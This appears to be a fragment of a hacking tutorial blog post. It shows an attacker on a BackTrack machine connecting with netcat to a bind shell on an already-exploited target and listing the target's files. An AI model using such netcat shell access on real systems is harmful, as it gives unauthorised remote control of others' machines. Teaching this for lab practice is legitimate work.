
In this article we assumed that we have done exploiting the target and executing netcat for listening and executing terminal in the target. The process netcat in the client is
We can connect in the attacker OS using this following command
root@bt:~# nc 192.168.212.111 1234
ls
Desktop
Documents
Downloads
examples.desktop
filetes
help
index.html
Music
nc
nc.traditional
Pictures
Public
Templates
Because we execute terminal /bin/bash in our netcat executed in the client, we can run terminal command via our host..














0 komentar:
Post a Comment